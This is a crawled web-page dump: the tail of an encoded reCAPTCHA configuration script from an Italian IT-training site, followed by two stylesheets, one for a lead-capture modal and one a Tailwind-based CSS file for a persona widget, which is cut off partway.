kGnvDusOmDnjDpxNaGURJNMKpIcKIRsKdw7/Cgx/[base64]/BnbDscOtQcOowpXCuBNwXwZ/[base64]/w6h/w7pXDMOJw6bDjGvDvxVSFsKLPMKbwq/CsMKwwqjCjcOOwrrCtsKrWsOEOgABD8KUc3XCmMOqw6pTQjArJE3DqMKOwpzDgxNLw4xTw4svPRzCocK8wo/CjsK/w74cE8K4wqzCn1DDg8KgRDs3wqPCu3QPN8Kuw5s5wqZhCMKrfVpSeRY6w6g8wqTCjSAtw63CkMK5LHLDgcOkw7XDmMOGwozCncKzwpBKwr99w6HDqlBYwq/DmXQ2w7rDm8KOwpdiwoPCrRsgwpLCs2zCnsKWwqwkw48gd8OFGzFOwpDDhA/Chk3DrGfDk3vCicKmMHt2wqddw4PCrUvCusOmwogpwp5IfcOnwrXDncOFwovDvj4Cwr3DhsObSA47wovCnzZyVRd3w4TCjBFJDGTDij3DmFDDnsK/wqXDtDTDn33DrMOHLH1fw6bCp8KzwqDDtMOpJsKnw7Upei/DuAUUwo3CsgwEdMOMVcO/[base64]/CpcOCwpXCrCDDnATCmMKAw4LDtcOXwqkvwoN7E8OWwrIOwopjZcOYwo8RXMOIw55HbsKuwppuw71zwpXCkxjDhC3CvXfDqMK/NsKHw4BnwrzDr8OKF8OpLAUkDcKcXhZJU8OlBcKdTMOuEcOUwoDDtUHDrsKMwp7CqB3DvilybyXDjAkJw65mw4pkwoTCty7DgD/DmMKVP8OEwq1MwqDDvcOrw7fDojlMSMK8YsKRw7zChMKiLBNDemvCpXIeworDuWlUw57CmkrCpQlnw50pVm/ClMO6w4QTw7PDs0FsHcKGG8OTHsK6QhBbF8KjY8OFw5MyQwrDlnrCt8KFX29tZQJuwqI8OMK4w5phw4XCg0tXw63DmA/[base64]/DgMO5ZjDDpQM6wqZ+w6HCj8OgwrhLZm/DrsKdKjF2Gl5/wobDmGcww4DCocKlCcOFM1Apw5UFQsKvwqrCn8OkwqHDusOsTVcmNSwYeHIiwpvDp0JnfsOVwq46wqZmHMKjEMK9HMKrwqPDr8KMBcOewrXCm8Kww4o+w4dgw6obacKHXT8pwprDhcOSwqDCtcKCwp/Cu1HCgXbDgMOnwpRqwrLCj8KzYMKkwqJ5c8ORw5jDuB8kIsO8wr1ow5Mwwp/[base64]/w5HDssOrwpsxRU/Dl8KBwr3DgGZgw5zCtsKgc0LDt8KEAmvDs8KKaGfCowobwp7CjnnDtEFKwrw6SMKVdmZhw4DDmcOSw6TDi8OJwrfDu34ROsOGwo7DqsKtOWsnw57DtFYQw5/DlA8Tw5/DhMO7Vz7Dm1bDl8KRH1ssw7vCs8OzwqUlw5PCrMKJwr9Ww7vDicKBAlNZTAFTKMO5w4jDqWsXw6EME0zCtsOyfcOYTsO3Q1hiwrnDjBFwwrzCjXfDj8Kxw7c5TsOKwo5AXcKWQcKQw4MJw6/CiMKtfQrCrsKrwqjDjcOAwpjCr8KAUxcVw7wFfCTCrcOrwrHCvMKww5DDgMOww5TCvjXDh25zwp7DgsOyEw1QUQzDrz4swr3CtMOIw5jDlmnCp8Ovw6xZw43CisOzw5lIfMOkwpXCqyDCjxvDiVtjTSzCqykfdy9iwpFFbsOifCMYYinDmcObw6lfw452w6/DrSTDpmbDosK5wpnCr8Kdw5UqEsOYTMOub2J+EsKkw4XDqjdEFWjDisOAc1HCqMKrwo0hw4DCpD/CinjCmn7DjlDChsKHesOhS8OTDsK9H8K9MCo3w5s5wqVIacOWZ8OoNioAwr7Ci8KUw73Dujdbwrodw4PDv8Klw6grS8Oxw5/CqTTCkxvDlcKzw7R1fcKKwqRUw4/Dj8KbwqPDvgrCvg83AMO2wqFWCMKtFsKpchVta3J+w4XDmsKaT20mfsK8w7s1w7xjw60aCG17bgImN8KiUsOHwpzDmMKLwr3Cj0XDgsKEPsKjMMOiOsK9w7/[base64]/wpR2wrp8BcOlw7XCicK3PcOJNMK5wqrCu8K0w51fw4HCj8Kpw5lxd8KUSMO/N8Otw7HCmATCscOyKi7DvEnCt3UzwobCusKSIcOBwo4Vw5c8G2IywoNGV8KYw45OInFyw4IdwofCkRvCocKrFT8aw7/CiW9zGsOtwq/Dr8OnwrrCvmXDpcKeQhRowozDiXJbBMOswo5QwprDoMKvw7t7wpR0woXChRcSThDDisOJXwIXw7vCrMKufColwprCmlDCojgFGhrCuVg8GTTCsHPDmDhQP1DCkcO7w7TCvz/[base64]/[base64]/DucO/Tw/DvCHCtQPCgFXDucKJZcO7Pw/[base64]/DqMORMMKjwp3Ctz5xw7rDkVPCgRXCncOtw7nDg8O7woIfw41vBRM3wpIvPis2wqPDmMO2b8KXw5vCk8K7w60qIMKXPjJYw6E5BcK7wrkjwo9iWMKhw7R1w5ofwpjCk8OoHh/[base64]/DpMKywo7CgRjCicOhwpDDl8OFw649GQbCu1nDnCIZOE7DhEkqw7Uew4fCgnbCj3/CoMK7wonCkSwmwrbCv8K0wokdG8Opwq9oMErDuGM9QsKfw5oIw6XCoMOZwojDu8O0CBfDncKbwo3CpBDCosKLPcKDw5rCssKjwoDCtBBLZsKlRF8sw4J7wrNvwocHw7RBw7PDhUENKMO7wq18w4FqKnBSwrDDpgrDusKuwo/CpCPDvcOcwrjDucKSTy9vGhR6LmklL8Kdw73Dq8KvwrZIBFgoN8KNwpk4RFPDu1tmT0bDnAFdLHAMw4PDvsKKKTBvw7RKw59gwqTDukfDr8O/[base64]/[base64]/CgxnCrn13SsKrbsKjwqE3TWkDCX0rT8K/w5vCjinDn8KlwpDChAwGKTY5XBZ+w5ggw4LDgFJwwoTDoUnCo0rDvMOBH8O7GsKvwq9HbQfDnMKsKHTDp8OzwoTDtDbDgUYawojCgSxMwrLCph3DssOqwpJdwozDpcOhw5RIwr8/wqJzw4sdLsKoKMO6PQvDkcKbMX4gYcK+w4Usw43DlX7CiR5xw6nCgMO2wqREOsKpNljDtMOyKsOFAQrCs0bDnsKUSwZHATrDucO/aE3CgMO8wqbDmirCny3DlMKBwpBmNjMiNcOabXAGw4I8w6B8CcKKw7dnCSXDjcOawojDr8KxeMOEwp5UXxzClA/CnMK/FMOXw7zDh8O8woDCucO5wq7CkG1uwpIFeHjCgBhQZmfDoTvCtsO6wp7DrWs6woBxw4FdwqETSMOWV8O6NRjDosOuw4BxDz58ZMOuEjgHZ8K4woQFR8OgPsOHWcOlcA/Dom1qF8Kzw6lHw4fDusKowrbDvcKraCcmwo5iO8Ojwp3DtMKTM8KmLsKOw4RJw6xnwqbDuHbCj8K3DWA2al/DiGbCnkgPZ3JXQGTCnE/Dkg/DlcO5CVVYSsKvw7TDgG/[base64]/N8KRwr5rw4MjwoXDoEMkw6hHF8O8fgjCs8ONBcONHj7CoW7DhyM6NQ8cHMOmPMOow6w+w7kAEcO5wojClnU/YAvDjsOhw5QGEcOMQiPDssOpwpPCvcK0wp1/wp1FYXF+MnnDjF/DoT/[base64]/w64aO8OmHFjDrMKTJMO/IcOKwpAqE8K7UMOpw7oUUxzChQ/DpzFewpNsCFzDj8KTWcKgw5lqWcKECcKjPlPDqsOXQsKXwqDCoMKzC3pswpl4wq7Dl0d7wqvDmz5xwpLCj8KWKFNJLRAoVsONOUXCkzJMAQtsP2fCjzvCm8K0PX8ewp01NsO/[base64]/DrsKdDsKJccKjPMKKU8OZfGbDpwo7w79AWSfCjMO/NFsqX8KgdzjCs8OIScKUwq/CpMKDfgrDl8KHKw/[base64]/DpgDCmBQxO8O7biHCp8OLwqbCrsOkwovCglwbNsKCwoEqLFXCksOIw4cAMhQKw7fCkMKdSsOow69GdiTCs8KmwoEZwrZQCsKgw53DvsOCwpHDu8OhfF/DvmdCMmjDnRpCQWkFbcO7wrYWb8O2FMK2RcOrwpgdTcKVw71sFMKALMKjQVJ/w5bClcKJRsODfAdFTsOKb8OZwpLCnQJZFAxVwpICwqPClsOiw7kCDcObAsOow603woPCm8ORwpsidMO8VsO6LH7CiMK6w7Q8w5BzJ2V/aMKgwq4hw4UKwpkSfMKCwpQxwpYYGsOfGsOEw64zwq/[base64]/DpsOxwrRxwpLCgsODwpIKwrjCvcOVw6bDoMOmTk9YQjvDm8OhBsK4WHPDoz80a1HCjxxAw6XCnhfDk8Oww40twooLWH04TsK5wo93IW1Uwq7CoDsmw5HDpsOmdDlowp04w5fDvsO2M8OKw5DDuWYsw5TDhsOqJEnCrsKow4DCtRYcIUt0w6IrF8KddS/DvAzDssK9IsKiLcO5woHDmxDDrsOwesK1w47DusKQAMKYwo1tw67Ckg1fQ8OywphnCHPDoULDj8KfwonDnMO7w7FJwp3CkVk/[base64]/G2dSwpJSwobCoA99wqIVw7QZb3jCrsOqw709CsKhwpHDoxJZUsKkw6XDpibDkB4ew5YBwpotDMKUDF8OwprDt8OoL2FMw4UEw73DijV9wrDCjiYmLT/[base64]/CtcOdwq9Bf8KMf8K6P8O6wqjCsMOZB2xMw6QBw6lFwrXCq1TDjcKVN8OLw53DuRxawqEywotBwql8woXCuUTCviTDomxBw4nDvsODwpfDqw3CmsORw5XCumLCkwTClR/DoMO9AlbDmhTDi8OEwrHCocOnbcKVbsO8PsOdG8Kvw5PCucOqw5bCj2oVcyILTzNKbMKjLsObw5jDlcKrwqxlwqXDjEYUAcOIFiNKJ8OmCklPw6EWwoknP8ONUcKoOsK3bsKYAcK4w4IaSGrDsMOow5MEYcKuwpRSw5LCiV/[base64]/[base64]/Bz95wrvDk8O0O2zChFNcMsKQTzRUf8Oaw4jDocONwqMlIMKRdVAbM8KEZMOjwqs5dsKraz3Cv8Kpwr/Dl8OYFcOcZRfDpcKRw5fCoBPDv8Ktw6FZw6MOwp3DrsOLw55TECsTTsKvw4Arw6LCkh4JwpYKdcKpw6EiwqoABsOqaMODw77DmMKcM8KEwoQAwqHDosKBOkoCH8K5cxjCq8O1w5pAw75Ew4oWw6/DgsORQ8Klw6bDqcKZwqk3N1zDs8KDwpfCpcKjJSpKw4zDlMK9MX3DvMO9w4LDgcK4w6PCpMOSw6INw6jCqsKHZsK6JcOXRz7Dj3nDlcKWXC7DhMOTwo3CvMK0JXc/aCUMw60WwqMQw6EUwqN/[base64]/CvmbCgVTCqsKuInjDnzphJHbCtsO2wrvCrMKnwofDg8OFwpTDrkQbWAkSw5bDuT0zUFokZ1AZDMKLwrXCsT4Uw6rDhjBswrpgS8KOB8O6wqrCvcKmXw/DvMKbLX4ZworDl8OuAgYXw60nUcO4wp/CrsOxw6Ylwopiw6vCuMOKAsOiIT8ACcOVw6MCwqbCk8O7V8ONwrzDvmHDhsKGEcO+R8K5w6FBw4TDijIlw6nDnsOXw4/[base64]/X8K/w7DDv8KpY8KDw4V7w7bCjMKLw5d+SlPClsOpwpZ8VsO8IG3DmcODUR3CviF2KMOOPnTDhDUVB8OhHMOnacKPRG49AAkWw7zDs2o4wo01DsOYw5fCtcOFw7tBw5RNw57CvsOPDsKfw5tNQFvDpsOtAsOZwo40w75Hw5HDoMOMwq8QwrPDgcK/wr5nw6/[base64]/CtMK8wobCqMKjYQHDsUA9VsOtwrDCjE1ke1YlZTp6W8Kkw5dVADpYDxEmwoIAw5olw6hHAcKuwr4FVcOuw5Ijw4bCkcKnKzMlYBTDvQoawqXCosKgblciwo4rN8Ogw5bDvkLDkSd3w4AXTMKkHsKAIXHCvx/CjcK4w4/[base64]/SwFFcltSeGcYGcOzYz7DrB/DkWsXwrTDriZKw49UwobCmkXDjXRkA0DCv8OAGXHCligtw7nChiXCpcOBDcKmLwIkwqzDvmzDoVRWwqXDvMONNMOSV8OUwozDrcKuc2lFa1rDrcOpRC3DscKDSsK0WcOQECjCiEUmwpXDhnrCtWLDkAIqwrnDh8KSwrrDvGB3U8KAwqgZLA4vwq9Kw7x+VQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcaAu8UAAAAAHuKVQk3uEgHIm24ARF5oLtjAPHa\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.coretech.it:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JDMDA5SfxWdUL+SwfBgrbt1T5NTqi9TYxyn2mcl5eAY\\u003d\x22,0,0,null,1,1768931080745,0,0,[179,92,143,7],null,[17],\x22RC-0D9EtJnBJ2QQ5w\x22,null,null,null,null,null,\x220dAFcWeA6EuroLzm-3mmZBfx3KE0zWbmadgTe3ADDWoZVBimQTYRkO1eH6_ip4IJu1avXQ7fABvy3jch5G8tuHCK7NeEIaF-IJ8g\x22,1769013880697]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/it/service/public/lead_modal/styleCSS.css
body_size: 983
content:
#service_leed_modal .greenover:hover {
    color: #fff !important;
    background-color: #5cb85c !important;
    border-color: #4cae4c !important;

}
#service_leed_modal .flexContent input:not([type='checkbox']) {
    border-radius: 0;
    width: 100%;
}
#service_leed_modal .flexContent > div {
    margin-top: 15px;
}
#service_leed_modal label {
    margin: 15px 0 0 0;
    color: black;
    cursor: pointer;
}
.service_leed_modalButton {
    background: none;
    border: none;
    padding: 0;
    text-align: left;
    outline: none;
}
.service_leed_modalButton .myAddon {
    background-color: #0083C1;
    border: 1px solid #0075ad;
    border-right: none;
    border-radius: 0 !important;
    color: white;
    background-color: #093;
    border: 1px solid #00892d;
    border-right: none;
}
.service_leed_modalButton .myControl {
    background-color: #7fc1e0;
    border: 1px solid #72adc9;
    border-left: none;
    border-radius: 0 !important;
    color: white;
    box-shadow: none;
    float: none !important;
    background-color: #093;
    border: 1px solid #00892d;
    border-left: none;
    display: table-cell;
}
.service_leed_modalButton.finalButton{
    text-align: center;
    display: inline-block;
    width: 100%;
}
.service_leed_modalButton #buttonForConfirm:hover {
    background: #00892d;
}

#service_leed_modal .rating-stars:hover {
    cursor: pointer;
}
#service_leed_modal .rating-stars ul {
    list-style-type:none;
    padding:0;
    -moz-user-select:none;
    -webkit-user-select:none;
    margin: 0px;    margin-top: 10px;
    margin-bottom: -10px;
}
#service_leed_modal .rating-stars ul > li.star {
    display:inline-block;
}
#service_leed_modal .rating-stars ul > li.star > i.fa {
    font-size:2em; /* Change the size of the stars */
    color:#ccc; /* Color on idle state */
}
#service_leed_modal .rating-stars ul > li.star.hover > i.fa {
    color:#FFCC36;
}
#service_leed_modal .rating-stars ul > li.star.selected > i.fa {
    color:#FF912C;
}
#service_leed_modal #stars .star {
    background-color: white;
}


@media(min-width:766px){ 
    #service_leed_modal .modal-dialog {
        width: 380px !important;
    }
}
#service_leed_modal .nav-link:hover {
    background: lightgrey;
}
#service_leed_modal .nav-item.blue.active a {
    background: #337ab7 !important;
    color: white !important;
}
#service_leed_modal .nav-item.green.active a {
    background: #5cb85c !important;
    color: white !important;
}
#service_leed_modal .tab-pane {
    display: none;
}
#service_leed_modal .tab-pane.active {
    display: initial;
}

--- FILE ---
content_type: text/css
request_url: https://cdn.mypersonas.ai/static/js/style.css
body_size: 28520
content:
@font-face {
  font-family: 'Lato';
  src: url(https://cdn.mypersonas.ai/app/fonts/Lato-Regular.woff) format('woff');
  font-weight: 400;
  font-style: normal;
  font-display: swap;
}

*, ::before, ::after {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x:  ;
  --tw-pan-y:  ;
  --tw-pinch-zoom:  ;
  --tw-scroll-snap-strictness: proximity;
  --tw-gradient-from-position:  ;
  --tw-gradient-via-position:  ;
  --tw-gradient-to-position:  ;
  --tw-ordinal:  ;
  --tw-slashed-zero:  ;
  --tw-numeric-figure:  ;
  --tw-numeric-spacing:  ;
  --tw-numeric-fraction:  ;
  --tw-ring-inset:  ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur:  ;
  --tw-brightness:  ;
  --tw-contrast:  ;
  --tw-grayscale:  ;
  --tw-hue-rotate:  ;
  --tw-invert:  ;
  --tw-saturate:  ;
  --tw-sepia:  ;
  --tw-drop-shadow:  ;
  --tw-backdrop-blur:  ;
  --tw-backdrop-brightness:  ;
  --tw-backdrop-contrast:  ;
  --tw-backdrop-grayscale:  ;
  --tw-backdrop-hue-rotate:  ;
  --tw-backdrop-invert:  ;
  --tw-backdrop-opacity:  ;
  --tw-backdrop-saturate:  ;
  --tw-backdrop-sepia:  ;
  --tw-contain-size:  ;
  --tw-contain-layout:  ;
  --tw-contain-paint:  ;
  --tw-contain-style:  ;
}

::backdrop {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x:  ;
  --tw-pan-y:  ;
  --tw-pinch-zoom:  ;
  --tw-scroll-snap-strictness: proximity;
  --tw-gradient-from-position:  ;
  --tw-gradient-via-position:  ;
  --tw-gradient-to-position:  ;
  --tw-ordinal:  ;
  --tw-slashed-zero:  ;
  --tw-numeric-figure:  ;
  --tw-numeric-spacing:  ;
  --tw-numeric-fraction:  ;
  --tw-ring-inset:  ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur:  ;
  --tw-brightness:  ;
  --tw-contrast:  ;
  --tw-grayscale:  ;
  --tw-hue-rotate:  ;
  --tw-invert:  ;
  --tw-saturate:  ;
  --tw-sepia:  ;
  --tw-drop-shadow:  ;
  --tw-backdrop-blur:  ;
  --tw-backdrop-brightness:  ;
  --tw-backdrop-contrast:  ;
  --tw-backdrop-grayscale:  ;
  --tw-backdrop-hue-rotate:  ;
  --tw-backdrop-invert:  ;
  --tw-backdrop-opacity:  ;
  --tw-backdrop-saturate:  ;
  --tw-backdrop-sepia:  ;
  --tw-contain-size:  ;
  --tw-contain-layout:  ;
  --tw-contain-paint:  ;
  --tw-contain-style:  ;
}

/*
! tailwindcss v3.4.19 | MIT License | https://tailwindcss.com
*/

/*
1. Prevent padding and border from affecting element width. (https://github.com/mozdevs/cssremedy/issues/4)
2. Allow adding a border to an element by just adding a border-width. (https://github.com/tailwindcss/tailwindcss/pull/116)
*/

*,
::before,
::after {
  box-sizing: border-box; /* 1 */
  border-width: 0; /* 2 */
  border-style: solid; /* 2 */
  border-color: #e5e7eb; /* 2 */
}

::before,
::after {
  --tw-content: '';
}

/*
1. Use a consistent sensible line-height in all browsers.
2. Prevent adjustments of font size after orientation changes in iOS.
3. Use a more readable tab size.
4. Use the user's configured `sans` font-family by default.
5. Use the user's configured `sans` font-feature-settings by default.
6. Use the user's configured `sans` font-variation-settings by default.
7. Disable tap highlights on iOS
*/

html,
:host {
  line-height: 1.5; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
  -moz-tab-size: 4; /* 3 */
  -o-tab-size: 4;
     tab-size: 4; /* 3 */
  font-family: Lato, sans-serif; /* 4 */
  font-feature-settings: normal; /* 5 */
  font-variation-settings: normal; /* 6 */
  -webkit-tap-highlight-color: transparent; /* 7 */
}

/*
1. Remove the margin in all browsers.
2. Inherit line-height from `html` so users can set them as a class directly on the `html` element.
*/

body {
  margin: 0; /* 1 */
  line-height: inherit; /* 2 */
}

/*
1. Add the correct height in Firefox.
2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)
3. Ensure horizontal rules are visible by default.
*/

hr {
  height: 0; /* 1 */
  color: inherit; /* 2 */
  border-top-width: 1px; /* 3 */
}

/*
Add the correct text decoration in Chrome, Edge, and Safari.
*/

abbr:where([title]) {
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
}

/*
Remove the default font size and weight for headings.
*/

h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: inherit;
  font-weight: inherit;
}

/*
Reset links to optimize for opt-in styling instead of opt-out.
*/

a {
  color: inherit;
  text-decoration: inherit;
}

/*
Add the correct font weight in Edge and Safari.
*/

b,
strong {
  font-weight: bolder;
}

/*
1. Use the user's configured `mono` font-family by default.
2. Use the user's configured `mono` font-feature-settings by default.
3. Use the user's configured `mono` font-variation-settings by default.
4. Correct the odd `em` font sizing in all browsers.
*/

code,
kbd,
samp,
pre {
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; /* 1 */
  font-feature-settings: normal; /* 2 */
  font-variation-settings: normal; /* 3 */
  font-size: 1em; /* 4 */
}

/*
Add the correct font size in all browsers.
*/

small {
  font-size: 80%;
}

/*
Prevent `sub` and `sup` elements from affecting the line height in all browsers.
*/

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/*
1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)
2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)
3. Remove gaps between table borders by default.
*/

table {
  text-indent: 0; /* 1 */
  border-color: inherit; /* 2 */
  border-collapse: collapse; /* 3 */
}

/*
1. Change the font styles in all browsers.
2. Remove the margin in Firefox and Safari.
3. Remove default padding in all browsers.
*/

button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-feature-settings: inherit; /* 1 */
  font-variation-settings: inherit; /* 1 */
  font-size: 100%; /* 1 */
  font-weight: inherit; /* 1 */
  line-height: inherit; /* 1 */
  letter-spacing: inherit; /* 1 */
  color: inherit; /* 1 */
  margin: 0; /* 2 */
  padding: 0; /* 3 */
}

/*
Remove the inheritance of text transform in Edge and Firefox.
*/

button,
select {
  text-transform: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Remove default button styles.
*/

button,
input:where([type='button']),
input:where([type='reset']),
input:where([type='submit']) {
  -webkit-appearance: button; /* 1 */
  background-color: transparent; /* 2 */
  background-image: none; /* 2 */
}

/*
Use the modern Firefox focus style for all focusable elements.
*/

:-moz-focusring {
  outline: auto;
}

/*
Remove the additional `:invalid` styles in Firefox. (https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737)
*/

:-moz-ui-invalid {
  box-shadow: none;
}

/*
Add the correct vertical alignment in Chrome and Firefox.
*/

progress {
  vertical-align: baseline;
}

/*
Correct the cursor style of increment and decrement buttons in Safari.
*/

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
  height: auto;
}

/*
1. Correct the odd appearance in Chrome and Safari.
2. Correct the outline style in Safari.
*/

[type='search'] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/*
Remove the inner padding in Chrome and Safari on macOS.
*/

::-webkit-search-decoration {
  -webkit-appearance: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Change font properties to `inherit` in Safari.
*/

::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/*
Add the correct display in Chrome and Safari.
*/

summary {
  display: list-item;
}

/*
Removes the default spacing and border for appropriate elements.
*/

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
  margin: 0;
}

fieldset {
  margin: 0;
  padding: 0;
}

legend {
  padding: 0;
}

ol,
ul,
menu {
  list-style: none;
  margin: 0;
  padding: 0;
}

/*
Reset default styling for dialogs.
*/

dialog {
  padding: 0;
}

/*
Prevent resizing textareas horizontally by default.
*/

textarea {
  resize: vertical;
}

/*
1. Reset the default placeholder opacity in Firefox. (https://github.com/tailwindlabs/tailwindcss/issues/3300)
2. Set the default placeholder color to the user's configured gray 400 color.
*/

input::-moz-placeholder, textarea::-moz-placeholder {
  opacity: 1; /* 1 */
  color: #9ca3af; /* 2 */
}

input::placeholder,
textarea::placeholder {
  opacity: 1; /* 1 */
  color: #9ca3af; /* 2 */
}

/*
Set the default cursor for buttons.
*/

button,
[role="button"] {
  cursor: pointer;
}

/*
Make sure disabled buttons don't get the pointer cursor.
*/

:disabled {
  cursor: default;
}

/*
1. Make replaced elements `display: block` by default. (https://github.com/mozdevs/cssremedy/issues/14)
2. Add `vertical-align: middle` to align replaced elements more sensibly by default. (https://github.com/jensimmons/cssremedy/issues/14#issuecomment-634934210)
   This can trigger a poorly considered lint error in some tools but is included by design.
*/

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
  display: block; /* 1 */
  vertical-align: middle; /* 2 */
}

/*
Constrain images and videos to the parent width and preserve their intrinsic aspect ratio. (https://github.com/mozdevs/cssremedy/issues/14)
*/

img,
video {
  max-width: 100%;
  height: auto;
}

/* Make elements with the HTML hidden attribute stay hidden by default */

[hidden]:where(:not([hidden="until-found"])) {
  display: none;
}

:host, .persona-iframe:root {
    --background: #FFFFFF;
    --foreground: #6A7890;

    --card: #FFFFFF;
    --card-foreground: #6A7890;

    --popover: #FFFFFF;
    --popover-foreground: #6A7890;

    /* --primary: #0077FF; */
    --primary: #00539F;
    --primary-foreground: #FFFFFF;
    --primary-contrast: #DAE3FB;

    --primary-light: #005FCC;
    --primary-ultra-light: #3392FF;
    --primary-ultra-light2: #B2D0F3;
    --primary-ultra-light3: #EDF1FC;

    /* --secondary: 216 16% 96%; */
    --secondary: #F3F4F6;
    --secondary-light: #F4F5F7;
    --secondary-foreground: #6A7890;

    --muted: 210 40% 96.1%; /* remaining */
    --muted-foreground: #8192AF;

    --accent: 210 40% 96.1%;  /* remaining */
    --accent-foreground: #545F73;

    --accent2: 210 40% 96.1%;
    --accent2-foreground: #3E4757;

    --success: #A6F1CF;
    --success-foreground: #126C44;
    --success-foreground2: #20A56B;


    --info: #E5F1FF;
    --info-foreground: #005FCC;
    --info-foreground2: #0179E3;

    --destructive: #F8DCD6;
    --destructive-foreground: #C52E27;

    --destructive-light: #EF4136;

    --border: #DFE3E9;
    --input: #A0ACC3;
    --ring: #8694ae;

    --radius: 0.5rem;
  }

[data-mode="dark"] {
    --background: #020817;
    --foreground: #F8FAFC;

    --card: #020817;
    --card-foreground: #F8FAFC;

    --popover: #020817;
    --popover-foreground: #F8FAFC;
    --primary-contrast: #1E293B;

    --primary: #F8FAFC;
    --primary-foreground: #0F172A;
    --primary-ultra-light3: #1E293B;

    --secondary: #1E293B;;
    --secondary-light: #1E293B;
    --secondary-foreground: #F8FAFC;

    --muted: 217.2 32.6% 17.5%;
    --muted-foreground: #94A3B8;

    --accent: 217.2 32.6% 17.5%;
    --accent-foreground: #F8FAFC;
    --accent2-foreground: #F8FAFC;

    --destructive: #F8DCD6;
    --destructive-foreground: #C52E27;
    --destructive-light: #EF4136;

    --info-foreground: #F8FAFC;

    --border: #1E293B;
    --input: #1E293B;
    --ring: #1E293B;
  }

* {
  border-color: var(--border);
}

body {
  background-color: var(--background);
  color: var(--foreground);
}
.\!container {
  width: 100% !important;
  margin-right: auto !important;
  margin-left: auto !important;
  padding-right: 2rem !important;
  padding-left: 2rem !important;
}
.container {
  width: 100%;
  margin-right: auto;
  margin-left: auto;
  padding-right: 2rem;
  padding-left: 2rem;
}
@media (min-width: 1400px) {

  .\!container {
    max-width: 1400px !important;
  }

  .container {
    max-width: 1400px;
  }
}
.sr-only {
  position: absolute !important;
  width: 1px !important;
  height: 1px !important;
  padding: 0 !important;
  margin: -1px !important;
  overflow: hidden !important;
  clip: rect(0, 0, 0, 0) !important;
  white-space: nowrap !important;
  border-width: 0 !important;
}
.pointer-events-none {
  pointer-events: none !important;
}
.pointer-events-auto {
  pointer-events: auto !important;
}
.visible {
  visibility: visible !important;
}
.invisible {
  visibility: hidden !important;
}
.static {
  position: static !important;
}
.fixed {
  position: fixed !important;
}
.absolute {
  position: absolute !important;
}
.relative {
  position: relative !important;
}
.sticky {
  position: sticky !important;
}
.inset-0 {
  inset: 0px !important;
}
.inset-x-0 {
  left: 0px !important;
  right: 0px !important;
}
.inset-y-0 {
  top: 0px !important;
  bottom: 0px !important;
}
.-bottom-12 {
  bottom: -3rem !important;
}
.-left-12 {
  left: -3rem !important;
}
.-right-12 {
  right: -3rem !important;
}
.-top-12 {
  top: -3rem !important;
}
.-top-\[2\.25rem\] {
  top: -2.25rem !important;
}
.bottom-0 {
  bottom: 0px !important;
}
.bottom-10 {
  bottom: 2.5rem !important;
}
.bottom-2 {
  bottom: 0.5rem !important;
}
.bottom-4 {
  bottom: 1rem !important;
}
.bottom-6 {
  bottom: 1.5rem !important;
}
.bottom-\[1\.72rem\] {
  bottom: 1.72rem !important;
}
.left-0 {
  left: 0px !important;
}
.left-1 {
  left: 0.25rem !important;
}
.left-1\/2 {
  left: 50% !important;
}
.left-2 {
  left: 0.5rem !important;
}
.left-2\.5 {
  left: 0.625rem !important;
}
.left-24 {
  left: 6rem !important;
}
.left-3 {
  left: 0.75rem !important;
}
.left-4 {
  left: 1rem !important;
}
.left-\[50\%\] {
  left: 50% !important;
}
